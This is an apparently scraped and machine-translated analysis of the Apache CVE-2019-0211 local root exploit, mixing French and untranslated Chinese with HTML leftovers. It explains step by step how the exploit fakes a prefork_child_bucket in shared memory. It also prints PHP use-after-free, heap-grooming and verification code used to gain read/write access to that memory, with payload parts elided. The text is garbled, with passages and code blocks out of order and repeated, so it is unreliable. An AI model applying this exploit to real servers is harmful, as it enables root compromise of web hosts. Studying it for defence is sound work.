
Apache HTTP s'est avéré présenter une vulnérabilité d'élévation de privilèges locale (CVE-2019-0211). L'auteur de la vulnérabilité a immédiatement fourni le WriteUp et l'EXP de la vulnérabilité. Voici les notes. de l'analyse que j'ai compilée et partagée, en espérant qu'elle sera utile à tout le monde pour comprendre cette vulnérabilité. Le contenu suivant explique principalement étape par étape les étapes d'exécution d'EXP, et explique également en détail plusieurs points difficiles à comprendre dans le processus d'utilisation.
L'auteur a déjà présenté le code qui a causé la vulnérabilité dans WriteUp. Je ne le mentionnerai que brièvement ici et j'omettra la plupart du code source pour réduire la charge de lecture.
En mode préfork MPM d'Apache, le processus du serveur principal s'exécute avec les privilèges root et gère un pool de processus de travail (worker) à faible privilège pour le traitement des requêtes HTTP. La communication entre le processus principal et les travailleurs se fait via une mémoire partagée (SHM).
1. Lorsque le serveur Apache httpd redémarre correctement (gracieusement), le processus principal httpd tuera les anciens travailleurs et les remplacera par de nouveaux travailleurs, qui appelleront la fonction prefork_run() pour générer de nouveaux travailleurs. : prefork_run()函数产生新的worker:
//server/mpm/prefork/prefork.c
static int prefork_run(apr_pool_t *_pconf, apr_pool_t *plog, server_rec *s)
{
  /* ... */
  make_child(ap_server_conf, child_slot,
             ap_get_scoreboard_process(child_slot)->bucket);
  /* ... */
}2.在该函数中调用make_child(),并使用ap_get_scoreboard_process(child_slot)->bucket作为参数。make_child()函数会创建新的子进程,同时根据bucket索引读取all_buckets数组到my_bucket:
//server/mpm/prefork/prefork.c
static int make_child(server_rec *s, int slot, int bucket)
{
  /* ... */
  my_bucket = &all_buckets[bucket];
  /* ... */
  child_main(slot, bucket);

/* ... */3.调用child_main(),如果Apache侦听多个端口,那么SAFE_ACCEPT()宏中的<code>将会执行,这里apr_proc_mutex_child_init()将会执行:</p>
<div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">//server/mpm/prefork/prefork.c
static void child_main(int child_num_arg, int child_bucket)
{
/* ... */
status = SAFE_ACCEPT(apr_proc_mutex_child_init(&my_bucket->mutex,
apr_proc_mutex_lockfile(my_bucket->mutex),
pchild));
/* ... */</pre><div class="contentsignin">Copier après la connexion</div></div>
<p>4.上述函数进一步调用(*mutex)->meth->child_init(mutex, pool, fname):</p>
<div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">//apr-1.7.0
//locks/unix/proc_mutex.c
APR_DECLARE(apr_status_t) apr_proc_mutex_child_init(apr_proc_mutex_t **mutex,
const char *fname,
apr_pool_t *pool)
{
return (*mutex)->meth->child_init(mutex, pool, fname);
}</pre><div class="contentsignin">Copier après la connexion</div></div>
<p>整个简化的流程如下:</p>
<div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">prefork_run()
make_child(bucket)
my_bucket = &all_buckets[bucket];
child_main(bucket)
SAFE_ACCEPT(apr_proc_mutex_child_init)
apr_proc_mutex_child_init(my_bucket->mutex)
mutex->meth->child_init(&my_bucket->mutex)//覆盖child_init()的指针来指向代码</pre><div class="contentsignin">Copier après la connexion</div></div>
<p>如果我们在共享内存中伪造一个<code>prefork_child_bucket结构(即all_buckets数组的元素),并修改all_buckets数组的索引bucket,就可以在第三行处的代码控制my_bucket指向该结构。
进而在后续代码执行my_bucket->mutex->meth->child_init(mutex, pool, fname),meth结构包含指向多个函数的指针,因此,将其中的child_init函数的指针覆盖为我们想要执行函数的指针,就可以达到漏洞利用的目的,并且此时进程还是处于root权限的,后面才降低自身的权限。
作者在其WriteUp将利用过程分为四个步骤,但实际的exp要比他写得更繁琐一点,在顺序上也稍微有些不同。以下是根据exp执行步骤整理的流程,补充了一些细节:
利用PHP读取worker的/proc/self/maps文件,进而定位一些漏洞利用所需模块和函数的地址
枚举/proc/*/cmdline和/proc/*/status文件,得到所有worker进程的PID
利用一个PHP的UAF漏洞,在worker进程中获取读/写SHM的权限
遍历Apache的内存,根据内存模式匹配找到与all_buckets数组地址
因为优雅重启后,all_buckets的位置会改变,因此需要计算一个"适当"的bucket索引,保证all_buckets[bucket]仍然指向伪造的prefork_child_bucket结构
在SHM中构造payload
喷射payload之后剩余的SHM区域,确保第5步中all_buckets[bucket]指向这片区域后,能转跳到payload
将process_score->bucket修改为第5步中计算的bucket。此外为了进一步提高成功率,还可以枚举SHM区域所有的process_score结构,将每个worker的process_score->pid与第2步得到的PID的相比较,匹配上的就是正确的process_score结构,将每个worker的process_score->bucket都进行修改。
等待Apache优雅重启触发漏洞(每天早上6:25会自动执行,也可手动重启验证结果)
具体的细节如下图:

get_all_addresses()、get_workers_pids()函数分别取得几个关键内存地址、worker的PID放入全局变量$addresses和$worker_pids中,以便在随后的利用中使用。需要注意如果执行exp时无法解析shm和apache的地址,可能是因为你的环境中shm的大小与exp中查找的范围不一致,可以自己查看一下maps文件,然后修改if ($msize >= 0x10000 && $msize <= 0x16000)
<?php
function real()
{
  global $y;
  $y = [new Z()];
  json_encode([0 => &$y]);
}

class Z implements JsonSerializable
{
  public function jsonSerialize()
  {
    ...
  }
  ...
}

...

function get_all_addresses()
{
  ...
}
function get_workers_pids()
{
  ...
}

$addresses = get_all_addresses();
$workers_pids = get_workers_pids();
real();</code></p>2. Appelez make_child() dans cette fonction et utilisez ap_get_scoreboard_process(child_slot)->bucket comme paramètre. La fonction make_child() créera un nouveau processus enfant et lira le tableau all_buckets dans my_bucket en fonction de l'index du bucket : 🎜<div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">class Z implements JsonSerializable
{
  public function jsonSerialize()
  {
    global $y, $addresses, $workers_pids;
    ...
    $this->abc = ptr2str(0, 79);      //ptr2str在这里等同于创建一个字符串
    ...
    unset($y[0]);
    ...
    $x = new DateInterval('PT1S');
    ...
  }
}). Le <code> sera exécuté, ici apr_proc_mutex_child_init() sera exécuté : 🎜<div class="code" style="position:relative; padding:0px; margin:0px;"><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">struct _zend_string {
zend_refcounted gc;
zend_ulong h;
size_t len;
char val[1];
};</pre><div class="contentsignin">Copier après la connexion</div></div><div class="contentsignin">Copier après la connexion</div></div>🎜4 La fonction ci-dessus appelle en outre (*mutex)->meth->child_init(mutex, pool, fname):🎜<div class="code" style="position:relative; padding:0px; margin:0px;"><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">$contiguous = [];
for($i=0;$i<10;$i++)
$contiguous[] = new DateInterval(&#39;PT1S&#39;);
$_protector = ptr2str(0, 78);</pre><div class="contentsignin">Copier après la connexion</div></div><div class="contentsignin">Copier après la connexion</div></div>🎜. L'ensemble du processus simplifié est le suivant : 🎜<div class="code" style="position:relative; padding:0px; margin:0px;"><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class="brush:php;toolbar:false">$room = [];
for($i=0;$i<10;$i++)
$room[] = new Z();</pre><div class="contentsignin">Copier après la connexion</div></div><div class="contentsignin">Copier après la connexion</div></div>🎜Si nous forgeons une structure <code>prefork_child_bucket (c'est-à-dire les éléments du tableau all_buckets) en mémoire partagée, et modifions l'index du all_buckets< /code> tableau <code>bucket , vous pouvez contrôler my_bucket pour pointer vers la structure dans la troisième ligne de code. 🎜🎜Puis lors de l'exécution ultérieure du code my_bucket->mutex->meth->child_init(mutex, pool, fname), la structure meth contient des points vers plusieurs fonctions Pointeur, donc, en écrasant le pointeur de la fonction child_init avec le pointeur de la fonction que nous voulons exécuter, nous pouvons atteindre l'objectif d'exploiter la vulnérabilité, et à ce moment le processus est toujours sous root privilèges, et diminuera ses autorisations plus tard. 🎜🎜2. Exploitation des vulnérabilités🎜🎜L'auteur a divisé le processus d'exploitation en quatre étapes dans son article, mais l'exploit réel est un peu plus compliqué que ce qu'il a écrit, et l'ordre est légèrement différent. Voici le processus organisé selon les étapes d'exécution de l'exp, avec quelques détails supplémentaires : 🎜
- 🎜Utilisez PHP pour lire le fichier /proc/self/maps du travailleur pour localiser certaines vulnérabilités Utilisez les adresses des modules et fonctions requis🎜
- 🎜Énumérez les fichiers /proc/*/cmdline et /proc/*/status pour obtenir les PID de tous les processus de travail🎜
- 🎜Utilisez une vulnérabilité PHP UAF, obtenant des autorisations SHM en lecture/écriture dans le processus de travail🎜
- 🎜Parcourez la mémoire d'Apache et trouvez l'adresse du tableau
all_buckets en fonction de la correspondance du modèle de mémoire🎜 li>
- 🎜Parce qu'après un redémarrage progressif, la position de
all_buckets changera, il est donc nécessaire de calculer un index de bucket "approprié" pour garantir que all_buckets[bucket] code> pointe toujours vers la contrefaçon. La structure <code>prefork_child_bucket🎜
all_buckets à l'étape 5 [bucket] Après avoir pointé sur cette zone, vous pouvez accéder à la charge utile🎜process_score->bucket en le bucket calculé à l’étape 5. De plus, afin d'améliorer encore le taux de réussite, vous pouvez également énumérer toutes les structures process_score dans la zone SHM et comparer le process_score->pid de chaque travailleur avec le PID obtenu à l'étape 2. En comparaison, celui qui correspond est la structure process_score correcte, et le process_score->bucket de chaque travailleur est modifié. 🎜 🎜
🎜get_all_addresses(), get_workers_pids() respectivement obtenez plusieurs adresses mémoire clés et placez le PID du travailleur dans la variable globale $adresses et $worker_pids pour une utilisation dans les exploits ultérieurs. Il convient de noter que si les adresses de shm et apache ne peuvent pas être résolues lors de l'exécution d'exp, cela peut être dû à la taille de shm dans votre l'environnement est différent de celui trouvé dans exp. Si la plage est incohérente, vous pouvez vérifier le fichier de cartes vous-même, puis modifier le if ($msize >= 0x10000 && $msize <= 0x16000) comportement à la bonne valeur. 🎜real()函数有两个作用,一是触发PHP的UAF漏洞。二是开始真正的漏洞利用过程,因为Z中定义了jsonSerialize()方法,它会在类实例被序列化的时候调用,即后面执行json_encode()时调用,而所有的利用代码都在jsonSerialize()中。
下面的代码只保留了EXP的基本框架,只为了让大家有一个整体上的概念:
<?php
function real()
{
global $y;
$y = [new Z()];
json_encode([0 => &$y]);
}
class Z implements JsonSerializable
{
public function jsonSerialize()
{
...
}
...
}
...
function get_all_addresses()
{
...
}
function get_workers_pids()
{
...
}
$addresses = get_all_addresses();
$workers_pids = get_workers_pids();
real();</code>Copier après la connexion
接下来具体看看jsonSerialize()中的代码。
2.2 利用PHP的UAF获取读写SHM的权限
还是先概括的讲一讲PHP这个UAF漏洞原理:
class Z implements JsonSerializable
{
public function jsonSerialize()
{
global $y, $addresses, $workers_pids;
...
$this->abc = ptr2str(0, 79); //ptr2str在这里等同于创建一个字符串
...
unset($y[0]);
...
$x = new DateInterval('PT1S');
...
}
}Copier après la connexion

1. 我们在Z中定义了一个字符串$this->abc(PHP内部使用zend_string表示),就好比C中malloc一块内存
2. 接着unset($y[0])(Z的实例),就像"free"掉刚才分配的内存
3. 然后再请求分配一个和刚才释放大小相同的内存块,这里使用的是DateInterval(PHP的对象内部实现往往由几个结构体组成,这里其实是DateInterval中的timelib_rel_time和zend_string大小相同),于是DateInterval就占据了原来字符串的位置,如下图所示
4. 此时$this->abc仍然可用并指向原来的位置,于是我们可以通过修改DateInterval来控制字符串$this->abc。
PHP字符串的内部实现如下,用一个zend_string表示,通过成员变量len来判断字符串长度,从而实现二进制安全。我们修改DateInterval的属性间接修改len的大小就可以通过this->abc读写SHM区域了。当然,为了能够成功利用漏洞,还有许多细节需要考虑。
struct _zend_string {
zend_refcounted gc;
zend_ulong h;
size_t len;
char val[1];
};Copier après la connexionCopier après la connexion
2.2.1 填充空闲内存块

在脚本运行之前可能发生了大量的分配/释放,因此同时实例化的两个变量也不一定是连续的,为解决这个问题,实例化几个DateInterval对象填充不连续空闲块,以确保后面分配的内存是连续的:
$contiguous = [];
for($i=0;$i<10;$i++)
$contiguous[] = new DateInterval('PT1S');
$_protector = ptr2str(0, 78);
Copier après la connexionCopier après la connexion2.2.2 创建保护内存块
为了保证UAF后我们控制的结构属于一块空闲内存,如果我们之后创建其他变量,那么这些变量可能会破坏我们已经控制的结构,为了避免这种情况,这里分配了很多对象Z的实例,后面的代码中会将其释放,由于PHP的堆LIFO的特点,这些释放掉的内存会优先于UAF的那块内存分配,从而保护被我们控制的结构。
$room = [];
for($i=0;$i<10;$i++)
$room[] = new Z();
Copier après la connexionCopier après la connexion函数ptr2str的作用相当于在内存中分配一个大小为78的zend_string结构,为什么是78这个大小接下来会提到。
$_protector = ptr2str(0, 78);
Copier après la connexion2.2.3 分配UAF的字符串
接着创建字符串$this->abc,也就是一个zend_string结构,通过对它进行UAF,进而读写共享内存。
$this->abc = ptr2str(0, 79);
$p = new DateInterval('PT1S');Copier après la connexion创建$p的目的是为了保护$this->abc,前面说过,一个PHP对象往往由许多结构组成,而DateInterval中的timelib_rel_time结构大小就刚好为78,这就是前面为何要创建大小78的zend_string的原因。
此时的内存布局如下图所示,这里和下面的所有图示都是为了方便大家理解,因为PHP各种变量、对象都是由好几个结构组成,所以实际的PHP堆内存排布肯定比此复杂。
2.2.4 触发UAF并验证

接着unset当前对象$y[0]和$p,unset掉$p意味着释放了DateInterval的timelib_rel_time结构。
unset($y[0]);
unset($p);
Copier après la connexion此时内存布局如下:
然后我们将分配一个与其大小相同的字符串($protector),由于PHP堆LIFO的特点,因此字符串将取代timelib_rel_time结构的位置。
# Protect $p's timelib_rel_time structure
$protector = ".$_protector";
Copier après la connexion
接着就是最重要的一步:
$x = new DateInterval('PT1S');Copier après la connexion再次创建一个DateInterval,它的timelib_rel_time结构将刚好占据上图中free的内存位置,同时$this->abc仍然是可以访问free这块内存的,即:&timelib_rel_time == &zend_string。因此我们可以通过修改DateInterval对象来修改zend_string.len,从而控制可以读/写内存的长度。

完成上述步骤后,我们还需要验证UAF是否成功,看一下DateInterval的定义:
DateInterval {
/* Properties */
public integer $y ;
public integer $m ;
public integer $d ;
public integer $h ;
public integer $i ;
public integer $s ;
public float $f ;
public integer $invert ;
public mixed $days ;
/* Methods */
public __construct ( string $interval_spec )
public static createFromDateString ( string $time ) : DateInterval
public format ( string $format ) : string
}Copier après la connexion因为有&timelib_rel_time == &zend_string,所以这里的$d和$y分别对应zend_string里的len和val。可以将$x(DateInterval)的h属性设置为0x13121110,再通过$this->abc字符串(zend_string)访问来判断UAF成功与否。
# zend_string.refcount = 0
$x->y = 0x00;
# zend_string.len
$x->d = 0x100;
# zend_string.val[0-4]
$x->h = 0x13121110;
if(!(
strlen($this->abc) === $x->d &&
$this->abc[0] == "\x10" &&
$this->abc[1] == "\x11" &&
$this->abc[2] == "\x12" &&
$this->abc[3] == "\x13"
))
{
o('UAF failed, exiting.');
exit();
}
o('UAF successful.');;Copier après la connexion最后别忘了释放掉$room,产生的空闲块将保护我们控制的结构,后面再新建变量都会优先使用这些内存。
unset($room);
